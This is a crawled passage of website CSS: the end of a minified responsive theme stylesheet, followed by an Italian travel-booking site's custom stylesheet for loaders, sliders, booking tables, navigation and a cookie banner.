#e5e5e5}.tab-style3 .tab-content{padding:0 20px}.tab-style4 .tabs-left .nav-tabs{width:100%;padding:0;margin:0}.tab-style4 .tab-content{width:100%;float:left;padding:20px}.tab-style5 .tabs-left .nav-tabs{width:100%}.tab-style5 .tabs-left .nav-tabs li{border:none}.tab-style5 .tab-content{width:100%;padding:20px;background-color:#fff;border:none;float:left}.travel-booking .tab-style3 .nav-tabs li{margin-bottom:1px}#contact-us .medium-icon{margin-bottom:0}#contact-us .col-md-4{margin-bottom:10%}.owl-title-big{font-size:26px;letter-spacing:4px;line-height:34px;padding:25px 20px;width:90%}.owl-half-slider .owl-item .item{min-height:400px}.owl-half-slider .owl-item .container{min-height:400px}.owl-half-slider .container{min-height:560px}.page-title-large h1{font-size:20px !important}h1.title{font-size:37px !important;line-height:45px !important}span.underline-bg{top:-20px}.page-title-large{min-height:250px;padding:140px 0 0}.work-2col.wide-title .grid figcaption{bottom:0;padding:30px 0}.work-3col.wide-title .grid figcaption{bottom:0;padding:30px 0}.work-4col.wide-title .grid figcaption{bottom:0;padding:30px 0}.work-5col.wide-title .grid figcaption{bottom:0;padding:30px 0}.parallax-portfolio{min-height:420px;background-size:cover}.parallax-portfolio figcaption{padding:25px}.portfolio-short-description-bg{background-position:top center;background-repeat:no-repeat;padding-top:62.5%}.portfolio-short-description figure{padding:30px;width:100%}.portfolio-short-description figure h3{font-size:16px}.pagination a{margin:0 13px}.next-previous-project-style2 a{width:100%;padding:20px 0}.next-previous-project-style2 a.border-right{border-right:0}.great-result .owl-pagination{bottom:10px}.work-background-slider-text{padding:40px 30px;position:inherit;width:100%}.slider-subtitle1{font-size:24px;line-height:36px;width:138px;padding:15px;margin-bottom:25px}.slider-subtitle2{font-size:38px;line-height:49px}.button-style .btn{display:table;margin:0 auto}.button-style .btn.button-reveal{display:list-item;margin:0 auto;width:220px}.pricing [class^="col-"]{padding:0 15px}.search-cart-header .subtitle{display:none}.search-cart-header{padding:14px 15px 0 0}#top-search{margin:1px 0 0 10px}.glyphs .box1{width:50%}.features-section .col-xs-9{width:80%}.blog-image blockquote p{font-size:16px;line-height:28px}.blog-headline{padding:170px 15px 40px}.blog-blockquote{padding:60px 0}.blog-text{padding:30px 15px}.blog-details-text p{margin-bottom:15px}.blog-comment-area{padding:0 15px 30px;float:left}.blog-comment-main{float:left;padding:30px 15px;width:100%}.blog-comment{line-height:24px}.social-icon-large .fa{font-size:15px;height:30px !important;width:30px}.blog-comment{margin:30px 0;width:100%;clear:both}.blog-comment>.blog-comment{width:auto}.social-icon-large{margin-right:10px}.full-width-headline h2{font-size:30px;line-height:40px;margin-top:190px}.text-large-full-width{font-size:20px !important;line-height:28px !important}.widget input{width:100%}.widget .close-search{right:33px}.blog-image blockquote{padding:20px}.blog-image blockquote p:before{font-size:35px}.blog-date{padding-top:20px}.pagination{margin-top:0}.about-author{padding:20px}.blog-details-headline{font-size:18px;line-height:24px}.blog-details-text blockquote{margin-bottom:30px}.blog-comment .comment-avtar{margin-bottom:15px}.blog-listing-full{margin-bottom:50px}.blog-listing-full .blog-title a{font-size:20px;line-height:28px}.blog-listing-full .blog-number{font-size:30px;width:80px;line-height:80px}.blog-listing-full .blog-date{margin-top:30px}.blog-short-description{width:100%}.page-title{padding:40px 0}.page-title h1{letter-spacing:2px;line-height:26px;margin-bottom:0}.page-title-large{padding:140px 0 0}.list-inline li{padding:0 15px}footer ul.list-inline li:first-child{padding-left:0}footer ul.list-inline li:last-child{padding-right:0}footer .footer-middle{padding-top:50px;padding-bottom:25px}footer h6{font-size:11px}.onsale{bottom:12%}.onsale-style-2{bottom:14%}.new{bottom:12%}.shop-newsletter{padding:0;min-height:0}.grid-nav{display:table;float:none !important;line-height:14px;margin:9px auto}.shorting.clearfix .pull-right{display:table;float:none !important;margin:0 auto}.xs-med-input.select-style{width:100px !important}.shop-cart-table{overflow-x:scroll}.shop-cart{max-width:none;width:710px !important}.continue-shopping{display:none}.checkout-btn{font-size:16px}.model-details-text{padding:0}.travel-work-filter li a{margin-bottom:0 !important;margin-left:0 !important;margin-right:0 !important}.corporate-standards .nav-tabs li{display:inline-block;float:none !important}.corporate-standards .nav-tabs li a{padding:0 15% !important}.fashion-slider .slider-typography{height:55%}.fashion-slider .slider-text-middle-main{width:100%}.spa-treatments .nav-tabs li a{margin-top:0;margin-bottom:15px}.about-number{float:left}.about-tab-right{padding:70px 15px}.wedding-counter .counter-box{padding:0 0 !important;width:100% !important;margin-bottom:10%}.grid-gallery ul{margin-left:0}.text-large{font-size:14px !important}.title-large{font-size:26px !important}h1,.h1{font-size:30px;line-height:42px}.title-extra-large{font-size:26px !important;line-height:33px !important}.agency-header span{margin:3% 0 16%}.img-border-full{height:calc(100% - 0);left:15px;top:0;width:calc(100% - 30px)}.special-offers-sub{top:21%}.restaurant-menu-text{padding-left:0;padding-right:0}.photography-slider h1{font-size:50px;letter-spacing:20px}.tab-style4 .tabs-left .nav-tabs li a{width:auto}.tab-style5 .tabs-left .nav-tabs li a{width:auto}.tab-style2 .nav-tabs li{border:0;margin:0}.tab-style3 .nav-tabs li.active a{top:0}.tab-style4 .tabs-left .nav-tabs li.active a{left:0}.tab-style5 .tabs-left .nav-tabs li.active a{left:0}.nav-tabs>li>a{margin-top:12px}.nav-tabs-style2 li a:hover{border:0}.nav-tabs-style2 li{text-align:center;width:auto;display:table;margin:0 auto}.nav-tabs-style2 li a{margin-top:0;padding:5px 10px}.nav-tabs-style2 li.active a{padding:0 10px;margin:5px 0}.product-details-social{margin-top:15px}.spa-treatments .right-content{padding:30px}#tour-package .col-md-4{width:100% !important}#tour-package .col-md-6{width:200px !important}.slider-title-big6{font-size:60px}.login-box{padding:20px}.alert-style6 .alert{padding-left:0;padding-right:0;font-size:16px;line-height:24px;margin-bottom:0}.alert-style6 .alert i{width:60px}.alert-style6 .alert span{width:80%}.alert:last-child{margin-bottom:0}blockquote{padding:10px 20px;font-size:18px;font-weight:100;line-height:26px}.rating-text{display:block;margin:0 0 0;top:0;width:100%}.rating{display:block;float:left;width:100%}.rating i{margin-left:0;margin-right:7px}.wedding-header-sub{padding:25px}.event-box{padding:25px}.static-sticky{height:55px !important}.static-sticky .container{height:55px !important}.static-sticky .text-right{top:56px !important}.notify-me-main{position:inherit;margin-top:27px}.counter-style2 .counter-title{float:none;display:inline-block}.counter-style2 span.counter-number{float:none;display:inline-block}.our-team-agency-social div{display:inline-block;float:none}.our-team-agency-social a i{margin:0}.team-member .team-details{height:50%}.show-menu .menu-wrap{left:30px}.full-width-pull-menu .menu-wrap{left:0 !important}.menu-wrap .shrink-nav{background-color:inherit}.menu-wrap .shrink-nav .nav>li{margin:0}.our-process .icon{min-height:0}.map-contact{min-height:0;padding:10% 10%}.map-contact ul li:last-child{margin-bottom:0}.contact-map{min-height:0;padding:20px 20px;margin-bottom:30px}.full-width-pull-menu-dark .pull-menu-open-sub{padding-left:20px}.specialise-box{min-height:0}}@media(max-width:700px){.coming-soon-footer .footer-social a{margin:0 .06% !important}.shop-newsletter .btn.btn-small{width:inherit}}@media(max-width:640px){.section-title{padding:0 0 50px 0}#blog-slider{padding-bottom:30px}#blog-slider .owl-pagination{bottom:-10px}#features .section-title{padding:0 0 50px 0}.services-main{padding:50px 15px}.counter-section{margin-bottom:50px}.counter-section:nth-child(3){margin-bottom:50px}.testimonial .carousel-indicators{bottom:-40px}.testimonial p{margin:11px 0 39px}.key-person i{margin:10px 8% 20px}.key-person-details{padding:20px 10px 10px}.case-study-slider{padding:50px 0 70px}#blog .section-title{padding-bottom:50px}.blog-listing{margin-bottom:40px;width:100%}.approach .col-sm-6,.approach .col-sm-6:nth-child(3){margin:0 0 50px}.owl-title{font-size:25px;line-height:40px}.owl-subtitle{font-size:14px;line-height:20px}#animated-tab .nav-tabs{margin:0 0 30px;width:100%}.half-project-img{min-height:420px}.project-title{line-height:34px}.half-project-small-img{min-height:242px}.half-project-img-slider{min-height:420px}.table-scroll{overflow:hidden;overflow-x:scroll}}@media(max-width:589px){.coming-soon-logo{margin:25px 0 20px}.coming-soon-title{font-size:14px;margin-bottom:20px}#counter-underconstruction .counter-box{border-bottom:1px solid rgba(0,0,0,.1);margin:0 10px 0;padding:0 0 9px;width:80px}#counter-underconstruction .counter-box:nth-child(2){border-right:0}#counter-underconstruction .counter-box:nth-child(3){border-bottom:0;border-left:0;clear:both}#counter-underconstruction .last{border-bottom:0;padding:0 0 9px;width:80px}#counter-underconstruction2 .number{font-size:30px;line-height:20px}#counter-underconstruction2 .counter-container{width:200px !important}#counter-underconstruction2 .counter-box{margin:0 10px 0;padding:10px 0 10px;width:80px}#counter-underconstruction2 .counter-box:nth-child(2){border-right:0}#counter-underconstruction2 .counter-box:nth-child(3){clear:both}.notify-me-main{padding:20px 0}.notify-me-text{display:none}.notify-me-main .footer-social{margin:28px 0 0}.notify-me-main input{width:100%;margin-bottom:3px}.notify-me-main .btn-small{width:100%}.notify-me-main .footer-social i{margin:0 14px}.special-offers-sub{top:24%}.xs-letter-spacing-2{letter-spacing:2px !important}.xs-min-height-inherit{min-height:inherit !important}}@media(max-width:580px){#content-cookie{z-index:2000000001!important}.key-person .person-post{display:block;min-height:46px}.footer-social i{margin:0}.list-inline li{padding:0 15px}.glyphs .box1{width:50%;font-size:12px}.glyphs .box1 span{font-size:30px;width:40px}}@media(max-width:480px){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:394px}.section-title{font-size:16px;line-height:21px}.btn-black.btn-small.margin-two{margin-top:5%}.scrollToTop{display:none !important}.highlight-button-black-background{padding:20px 29px}.search-form .search-input{font-size:17px;font-weight:400;padding:5px 2px}.search-form .search-button{top:18px;font-size:14px}.slider-text .col-md-3{margin:0 auto;width:78%}.carousel-control{display:none}.slider-text .separator-line{margin:9% auto}.slider-text h1{font-size:22px;line-height:28px}#owl-demo-products .owl-buttons{display:block}.features-section .col-xs-9{width:74%}.features-2{width:100%}.work-process .col-xs-4{width:100%}.work-process-title{margin:4% auto 10%}.col-xs-4:last-child .work-process-title{margin-bottom:0}.services-sub-section{width:100%}#key-person .col-xs-4{width:100%}.key-person-details{bottom:115px}.key-person:hover .key-person-details{bottom:200px}.key-person{max-height:430px;max-width:274px;margin:0 auto}.key-person .person-post{display:block;min-height:0}.team-member .team-details{height:55%}.case-study-slider .col-sm-5{margin:0;width:95%}.case-study-work{margin-bottom:5px}.case-study-detials{margin-bottom:10px}.approach .carousel-control{display:block}.new-project h5{line-height:20px}.rotation-highlight{font-size:28px;padding:15px;margin-bottom:20px}.cd-headline i{margin:0 1px}.half-project-img{min-height:260px}.half-project-small-img{min-height:174px}.project-header-text{margin-top:28%}.project-title{font-size:20px;line-height:28px}.project-subtitle{font-size:12px;line-height:16px;margin-bottom:3.5%;display:block}.text-large{font-size:13px;line-height:22px}.text-med{font-size:13px;line-height:22px}.half-project-img-slider{min-height:260px}#animated-tab .nav-tabs>li{border-right:0}#animated-tab .nav-tabs>li>a{font-size:30px}.service-year{font-size:16px;line-height:22px}.animation3 span b{font-size:20px;line-height:28px}.grid li{width:100% !important}.related-projects-list .masonry-items li{padding:5px 0}.owl-half-slider .owl-title{width:100%;font-size:18px;line-height:24px}.owl-pagination{bottom:10px}.owl-subtitle{letter-spacing:4px}.owl-title-big{font-size:16px;line-height:25px;padding:15px}.owl-half-slider .container{min-height:480px}.slider-typography-shop .owl-title{font-size:24px;letter-spacing:4px;line-height:26px;width:80%}.slider-title-big4{font-size:20px;margin-bottom:10px}.slider-title-big3{font-size:14px;line-height:22px;padding:15px;margin-top:10px;letter-spacing:4px}.slider-subtitle3{font-size:13px;line-height:22px;letter-spacing:4px}.slider-subtitle2{font-size:22px;line-height:30px}.slider-subtitle5{font-size:20px;margin-bottom:15px}.slider-subtitle4{margin-bottom:5px}.slider-number{margin-bottom:30px}.slider-title-big5{margin-bottom:15px;width:85%}.parallax-sub-title{font-size:19px}.parallax-title{margin-bottom:15px}.parallax-number{margin-bottom:30px;margin-top:80px}.blog-slider-grid figcaption h3{font-size:13px}.scroll-down{bottom:30px}.page-title-large span{display:none}.page-title-large h1{margin-top:30px;line-height:27px}.special-offers{min-height:348px}.panel-title{font-size:11px;padding:7px 15px}.panel-body{padding:5px 15px 20px}.accordion-style3 .panel-heading{padding-bottom:20px}.accordion-style3 .panel-title{font-size:12px;line-height:60px;padding:0 20px}.toggles-style3 .panel-title span{right:10px;top:8px}.accordion-style3 .number{font-size:16px}.accordion-style3 .panel-body{padding:0 20px 21px}.toggles-style3 .panel-title{font-size:12px;line-height:18px;padding:10px}.toggles-style3 .panel-body{padding:0 20px 21px}.progress-bar-style2 .progress-name{width:50%;line-height:16px;margin-top:8px}.button-desc{font-size:24px !important;line-height:28px}.button-desc span{font-size:16px;line-height:20px}.col-md-3.col-sm-3.col-xs-4.text-center{width:100%}.features-box-style1{width:100%}.features-box-style2{width:100%}.features-box-style2 .separator-line{margin:7% 0 5% !important}.icon-box i{margin:15px}.subheader h1{font-size:26px;line-height:35px}.xs-letter-spacing-none{letter-spacing:0 !important}.line-height-18{line-height:18px !important}.corporate-slider h1{font-size:34px;line-height:44px}.video-title{font-size:24px;line-height:26px}.glyphs .box1{text-align:center;padding:15px 7px;font-size:11px}.glyphs .box1 span{display:block;text-align:center;margin:0 auto}.blog-comment .comment-text{clear:both;width:100%}.blog-comment>.blog-comment{clear:both;margin-left:20px}.blog-comment{margin:10px 0}.contact-map iframe{height:300px}.footer-link2,.footer-link3,.footer-link4{width:100%;margin-bottom:5%}footer h5{margin-bottom:10px}.footer-middle{text-align:center}.fashion-subtitle{font-size:30px;line-height:40px;padding:48px 15px;width:100%}.agency-header h1{font-size:47px;line-height:57px}.agency-team .team-details{padding-top:20%;height:100%}.restaurant-header h1{letter-spacing:4px}.about-restaurant-text{padding:7% 15px}.about-restaurant-img{min-height:440px}.restaurant-menu-img{min-height:440px}.chef-img{min-height:440px}.chef-text{padding:10% 15px}.img-border{height:calc(100% - 40px);left:15px;top:20px;width:calc(100% - 31px)}.popular-dishes-border{height:calc(100% - 28px);left:15px;top:15px;width:calc(100% - 28px)}.food-services-inner{padding:20px 17px}#animated-tab.architecture-company .nav-tabs>li>a{padding:0 26px}#animated-tab.architecture-company .nav-tabs .counter-title{display:none}.slider-headline h1{font-size:34px;letter-spacing:8px;line-height:30px}.spa-sider .owl-title{line-height:24px}.text-big-title{font-size:49px;line-height:45px}.text-big{font-size:123px;left:-8px;top:-59px}.slider-title-big2{font-size:32px}.agency-enjoy-right{padding:50px 15px}.agency-enjoy-right .title-top span{margin:33px 0 0}.travel-agency-slider h1{font-size:38px;line-height:43px}.onepage-corporate-slider h1{font-size:56px;line-height:66px}.landing-title{font-size:30px;line-height:32px}.about-couple-sub i{margin:20px 17px 0}.photography-slider h1{font-size:40px;letter-spacing:8px}.slider-title-big6{font-size:40px}}@media(max-width:420px){.title-med{font-size:22px !important;line-height:30px !important}.subheader{padding:10px 15px}.spa-slider h1{font-size:35px;line-height:75px}}@media(max-width:466px){.key-person{max-height:430px}.blog-date{letter-spacing:1px}.animation2 span b{font-size:20px;line-height:30px}.work-process-title{letter-spacing:0}.list-inline li{padding:0 6px}footer ul li a{font-size:10px}.footer-social a{margin:0 15px}.copyright{font-size:9px}.faq-search input{padding-right:67px}.faq-search-button{right:30px}}@media(max-width:366px){.btn-small-white{margin-right:7px}.owl-title{font-size:22px;line-height:30px}.slider-text-middle4{padding:0 15px}.video-half-screen{min-height:31%}}@media(max-width:359px){.blog-slider-con figcaption h3{letter-spacing:4px;font-size:13px}.blog-slider-con figcaption span{letter-spacing:0}.blog-slider-con figcaption{padding:15px 30px 15px;bottom:-55px}.footer-social i{font-size:20px}.footer-social a{margin:0 10px}footer ul li a{font-size:9px}.list-inline li{padding:0 3px}.copyright{font-size:8px}.special-offers-sub{top:26%}.alert-style6 .alert span{width:77%}.video-half-screen{height:450px}.cd-headline span b{font-size:18px;letter-spacing:0}}@media(max-width:330px){.blog-slider-con figcaption{padding:15px 5px 15px}.blog-slider-con figcaption h3{letter-spacing:1px;font-size:12px}.blog-like,.blog-share,.comment{letter-spacing:1px;margin-right:18px}.blog-date{letter-spacing:0}}@media screen and (max-width:320px),screen and (max-height:480px){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:275px !important}}@media(max-width:320px){.highlight-button-black-border{font-size:18px;padding:10px 20px}.owl-title{font-size:18px;line-height:24px;margin-top:5px}h1{font-size:26px;line-height:32px}.slider-text-bottom{vertical-align:middle}.key-person{max-height:510px}.key-person-details{bottom:25px}.key-person:hover .key-person-details{bottom:130px}#animated-tab .nav-tabs>li>a{font-size:24px}.half-project-img{min-height:220px;height:auto}.half-project-small-img{min-height:179px}.half-project-img-slider{min-height:220px}.onsale{bottom:18%}.new{bottom:18%}.slider-typography-shop .owl-subtitle{display:block;line-height:18px;margin-bottom:30px;width:85%}.owl-title br{display:none}.wedding-header{margin-top:40px}.show-menu .menu-wrap{width:100%;left:0 !important}.menu-button{right:0;margin:30px}.video-half-screen{height:450px}}@media(min-width:640px){.blog-3col .col-md-4:nth-child(3n+4){clear:none}.blog-3col .col-md-4:nth-child(2n+3){clear:left}.blog-4col .col-md-3:nth-child(4n+5){clear:none}.blog-4col .col-md-3:nth-child(4n+3){clear:left}.blog-full-width-section .col-md-3:nth-child(4n+5){clear:left}.blog-full-width-section .col-md-3:nth-child(4n+3){clear:left}.blog-grid-listing>.col-md-4:nth-child(3n+4){clear:none}.blog-grid-listing>.col-md-4:nth-child(2n+3){clear:left}.blog-grid-listing>.col-sm-4:nth-child(3n+4){clear:none}.blog-grid-listing>.col-sm-4:nth-child(2n+3){clear:none}}@media(min-width:768px){.blog-3col .col-md-4:nth-child(3n+4){clear:none}.blog-3col .col-md-4:nth-child(2n+3){clear:left}.blog-4col .col-md-3:nth-child(4n+5){clear:left}.blog-4col .col-md-3:nth-child(4n+3){clear:left}.blog-full-width-section .col-md-3:nth-child(4n+5){clear:left}.blog-full-width-section .col-md-3:nth-child(4n+3){clear:left}.blog-grid-listing>.col-md-4:nth-child(3n+4){clear:none}.blog-grid-listing>.col-md-4:nth-child(2n+3){clear:left}.blog-grid-listing>.col-sm-4:nth-child(3n+4){clear:none}.blog-grid-listing>.col-sm-4:nth-child(2n+3){clear:none}}@media(min-width:992px){.blog-3col .col-md-4:nth-child(3n+4){clear:left}.blog-3col .col-md-4:nth-child(2n+3){clear:none}.blog-4col .col-md-3:nth-child(4n+5){clear:left}.blog-4col .col-md-3:nth-child(4n+3){clear:none}.blog-full-width-section .col-md-3:nth-child(4n+5){clear:left}.blog-full-width-section .col-md-3:nth-child(4n+3){clear:none}.blog-grid-listing>.col-md-4:nth-child(3n+4){clear:left}.blog-grid-listing>.col-md-4:nth-child(2n+3){clear:none}.blog-grid-listing>.col-sm-4:nth-child(3n+4){clear:none}.blog-grid-listing>.col-sm-4:nth-child(2n+3){clear:none}}@media(min-width:1200px){.blog-3col .col-md-4:nth-child(3n+4){clear:left}.blog-3col .col-md-4:nth-child(2n+3){clear:none}.blog-4col .col-md-3:nth-child(4n+5){clear:left}.blog-4col .col-md-3:nth-child(4n+3){clear:none}.blog-full-width-section .col-md-3:nth-child(4n+5){clear:left}.blog-full-width-section .col-md-3:nth-child(4n+3){clear:none}.blog-grid-listing>.col-md-4:nth-child(3n+4){clear:left}.blog-grid-listing>.col-md-4:nth-child(2n+3){clear:none}.blog-grid-listing>.col-sm-4:nth-child(3n+4){clear:none}.blog-grid-listing>.col-sm-4:nth-child(2n+3){clear:none}}

--- FILE ---
content_type: text/css
request_url: https://www.easyweek.it/css/custom.css?1.sw12a3
body_size: 4762
content:
/* ===================================
        inizio MODIFICHE
====================================== */
.loader {
    width: 12px;
    height: 12px;
    border-radius: 50%;
    display: block;
    margin: 15px auto;
    position: relative;
    color: #a7151f;
    box-sizing: border-box;
    animation: animloader 1s linear infinite alternate;
}

@keyframes animloader {
    0% {
        box-shadow: -38px -6px, -14px 6px, 14px -6px;
    }

    33% {
        box-shadow: -38px 6px, -14px -6px, 14px 6px;
    }

    66% {
        box-shadow: -38px -6px, -14px 6px, 14px -6px;
    }

    100% {
        box-shadow: -38px 6px, -14px -6px, 14px 6px;
    }
}
.loading {
 z-index:2000;
    width:100%;
    height: 100%;
    padding: 10px;
    position: fixed;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #ccc;
    cursor: pointer;
    transition: .2s linear;
    background-color:#fff;
    top:0px;
}


#feedback-slider .item {
    text-align: center; /* centra tutto */
    padding: 30px;
    /*max-width: 700px;*/
    margin: 0 auto;
}

#feedback-slider .stars i {
    color: #FFD700; /* giallo oro */
    margin-bottom: 15px;
    font-size: 22px;
}

#feedback-slider .feedback-text {
    position: relative;
    font-style: italic;
    font-size: 20px;
    line-height: 1.6;
    color: #333;
    display: inline-block;
    /*max-width: 600px;*/
    margin: 0 auto;
    padding: 20px 30px; /* meno spazio perch� le icone saranno piccole */
}

    #feedback-slider .feedback-text::before {
        font-family: FontAwesome; /* FA 4.6.1 */
        content: "\f10d"; /* fa-quote-left */
        position: absolute;
        left: 0;
        top: 0;
        font-size: 18px; /* pi� piccola */
        color: #999;
    }

    #feedback-slider .feedback-text::after {
        font-family: FontAwesome;
        content: "\f10e"; /* fa-quote-right */
        position: absolute;
        right: 0;
        bottom: 0;
        font-size: 18px; /* pi� piccola */
        color: #999;
    }



section{padding:60px 0}
.slider-title-big6{line-height:100px}
.bg-yellow{ background: #d7a528 !important; }
.bg-bordeaux{background-color:#A7151F !important}

.textRight{text-align:right}
a{color:#A7151F}

select option{min-height:21px;}
input, textarea, select{text-transform:none}
.ui-datepicker select{padding:0}
.ui-datepicker {z-index:2!important}

.overflow-x{overflow-x:auto}

.validationError, .validationError:focus, .validationError:hover {
    background-color: #fe7878 !important;
    color: #a00101 !important;
}
.gruppo1, .gruppo3, .gruppo5, .gruppo7, .gruppo9 {
    background-color: #f6f6f6 !important;
}
.inner-box-destinazioni{
    border:1px solid #f1f1f1;
    background-color:#fff;
    padding:20px
}
.scrollToTop {
    top: 78%
}
.destinazioni-slider {
    min-height: 650px;
    position: relative;
    z-index: 1;
}
.travel-booking{padding-bottom:20px;}
.tab-content .btn.btn-medium {margin-top: 33px; padding: 5px 22px;}
.cover-destinazioni {
    min-height: 315px;
}
.sticky-nav {
    padding-top: 20px
}

.nav > li{margin:10px 8px}
.navbar-toggle{ margin-right:0}
.navbar-nav.navbar-right:last-child {margin-right:0}
.navbar-nav > li:last-child {margin-right:0}

.shrink-nav {padding-top:0}
.sticky-nav .navbar-collapse {margin-top: 0; }
.shrink-nav .logo-light {display: table-cell; opacity: 1}
.shrink-nav .logo-light img {height:47px}

.navbar-nav li.active{border-bottom:2px solid}
.nav-white.sticky-nav .navbar-nav li.active { border-bottom-color: #fff}
.nav-white.shrink-nav .navbar-nav li.active { border-bottom-color: #000}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {background:none; }

.select-style select{color:#000}
.ui-datepicker-trigger{margin-left:-30px; cursor:pointer}

.destinations-offer{z-index:1}
.best-hotels-img .destinations-offer.black-text {height:auto;top:0px}

#accordion{margin-right:45px;}
#flag{position:absolute;top:14px ;right:15px; z-index:2;}

.owl-carousel .owl-bg-img{cursor: url("../images/icon-move-light.png"), move;}

.border-box-fixHeight{height:377px; border:5px solid #000; padding-top:90px}
.best-hotels-img .black-text {
    height: 70px;
    line-height: 19px;
    /*overflow:hidden*/
}
.fixed-height45{height:45px}

section.bg-gray .containerImage{height:272px}
section.bg-gray .containerImage img{max-width:initial; display:none}

.features-box-style1 .fa{color:#A7151F}
.features-box-style1 h5{font-size: 16px; line-height: 20px; font-weight: 700;}

#testimonial-slider img{max-width:40%}
img.grayscale {
  filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale"); /* Firefox 3.5+ */
  filter: gray; /* IE6-9 */
  -webkit-filter: grayscale(100%); /* Chrome 19+ & Safari 6+ */
}

img.grayscale:hover {
  filter: none;
  -webkit-filter: grayscale(0%);
}

section.bg-yellow .col-md-1 i{font-size:50px; line-height:70px}

.footer-top i.fa{font-size:30px}
.text-small p span:last-child { display:none; }

.bg-dark-gray a{color:#888}

#content-cookie {background-color:#fff;border-top:1px solid #f1f1f1;padding:0.5% 0.5% 42px; width:100%; position:fixed; bottom:0; z-index:100}

#content-cookie p {font-family:Arial;font-size:11px;margin:0;text-align:center;}

#content-cookie p a {text-decoration:underline}

.stileform{padding:8px 15px; border:1px solid rgb(223, 223, 223)}
.stileform p{margin:0;overflow:auto;height:45px;font-size:11px;line-height:14px;}

/*pagina interna*/
.page-title-medium {padding:40px 0}
.page-title-medium h1{font-size:26px; line-height:30px; letter-spacing:4px}
.content-top-margin{margin-top:130px}

/*elenco offerte*/
.subheader h1{font-size:13px; line-height:20px; letter-spacing:1px}
.portfolio-short-description-bg{background-repeat:no-repeat; background-position:top center}
.portfolio-short-description figure{padding:30px; }
.portfolio-short-description .blog-listing figure{width: 100%;}
.portfolio-short-description figure h3{margin-bottom:10px; line-height:20px; height:40px; overflow:hidden}
.pagination a.activecat {border-bottom: 1px solid #000;color: #000;font-weight: 600;}
.pagination .disable{color:#ccc}

.stick {position:fixed;top:170px;}

/*dettaglio offerta*/
.share{float:left; margin-right:20px}
#condividi{overflow:hidden}
#photos{overflow:hidden; clear:both}

#photos li{float:left; width:10%; height:50px; overflow:hidden; margin:15px 15px 0 0}
.offerta-info{position:relative;}
.descriptionOfferta{position:absolute; top:0; right:0; background:#fff}

.accordion-style2 .panel-heading .black-text i{color:#000}

.portfolio-short-description .button-reveal-black:hover{background-color:#fff}
.portfolio-short-description .button-reveal span {padding: 0 20px; display: block; line-height:40px}
.portfolio-short-description .button-reveal:hover span{ padding: 0 0 0 40px; color:#000; }
.portfolio-short-description .button-reveal:hover i{ color:#000; }

#DataDiPartenzaCalendario,#DataDiPartenza,#DataDiArrivoStruttura,#DataDiPartenzaStruttura{width:auto;}

table.bordered { border-collapse: collapse; margin: 0; width: 100%;}
table.bordered th, table.bordered td { background-color: #ffffff;border: 1px solid #acacac;padding: 3px 5px; }
table.bordered td { vertical-align:top}
#pax th{ background-color: #d7a528 !important; color:#fff }
#pax input[type="checkbox"],#pax input[type="radio"]{margin:0 5px 0 0; vertical-align:middle}
.oldPrice{text-decoration:line-through; font-size:12px !important;}
.totale{font-weight:bold;}
table.bordered td.cellDiscount{background-color:#A7151F; color:#fff; font-weight:bold}

/*colonna laterale*/
.col-md-3 .offerta{margin-bottom:20px}
.col-md-3 .offerta .description{background-color:rgba(27, 22, 28, 0.9); padding:10px;}
.col-md-3 .offerta .description p,.col-md-3 .offerta .description p a{ color:#b7b7b7}
.col-md-3 .offerta .description p{line-height:14px;margin:0;}
.col-md-3 .offerta .description .prezzo{color:#fff; margin-top:5px;}

/*account*/
.barDivider{overflow:hidden;}
.barDivider li{ float:left; margin: 0 10px 0 0; padding: 0 15px 0 0;position:relative; text-transform:uppercase; font-weight:600}
.barDivider li:after {content: "|";position: absolute;right: 0; top: 0; color:#999}
.barDivider li.last:after{content: ""}
.barDivider li.active{color:#A7151F}
.barDivider li a{color:#999}

.data-table {border-collapse: collapse;width: 100%; margin-bottom:20px;}
.data-table thead th { background-color: #D7A528;border: 1px solid #dddddd;font-weight: bold;padding: 9px; color:#fff}
.data-table td {border: 1px solid #dddddd;padding: 15px;vertical-align: top;}


/*prenota*/
#PanelPrenotazione .barDivider li:after {content: ">";}
#PanelPrenotazione .barDivider li.last:after {content: "";}

/*news*/
.blog-date span{font-size:11px}
.widget-posts a{color:#000}
.blog-post .post-details {margin-top:20px;}
.blog-post .post-details .post-author{font-size:11px;}
.blog-post .post-details .post-title{margin-top:0;}
.blog-title a{margin:15px 0 10px}
.blog-title a span{font-weight:bold; font-size:14px;}
.blog-short-description span{font-size:13px; }

.widget-posts-details a{text-transform:uppercase; font-weight:bold}

/*social laterali*/
.socialLaterali{position: fixed; top: 125px; z-index: 10;  right: -14px;}
.socialLaterali:hover{right: -4px;}
.socialLaterali a{background-color: rgba(50, 50, 50, 0.8); border-radius: 4px; padding: 8px 24px 8px 14px;}
.socialLaterali a i{color: #fff;}

.travelagencyoffer .title{height:30px; overflow:hidden;margin-bottom:20px}
.travelagencyoffer p{margin:5px 0}

.pagination-out{padding-bottom:30px}
.pagination-out .owl-pagination{bottom:0px}
.button-red {
    background-color: #A7151F;
    border: 2px solid #A7151F;
}
.button-red:hover, .button-red:hover span, .button-red:hover i {
    color: #A7151F !important;
}
.travel-adventure  {
    border: 1px solid #000;
}
.img-right-destinazioni{

    float: left;
    margin-right: 110px;
    width: 400px;
}
#flagMobile {
    display: none
}

.highlight-button-red {
    border: 2px solid #AE2221;
    display: inline-block;
    padding: 8px 20px 9px;
    font-size: 12px;
    color: #fff;
    background-color: #AE2221;
}

    .highlight-button-red:hover {
        background-color: transparent;
        border: 2px solid #AE2221;
        color: #AE2221
    }

    .highlight-button-red i {
        color: #fff
    }

    .highlight-button-red:hover i {
        color: #AE2221
    }
@media (max-width: 1199px) {
    .nav > li{margin-left:10px;margin-right:10px}
    .tab-content figcaption h3{height:30px; overflow:hidden}
}
@media (max-width: 991px)
{
    #flag {display:none}
    #flagMobile{display:inline-block!important;padding-top:15px;float:inline-end;padding-right:10px}
    #accordion {margin-right:0!important}
}
@media (max-width: 768px)
{
    .best-hotels-img .black-text{height:auto;}
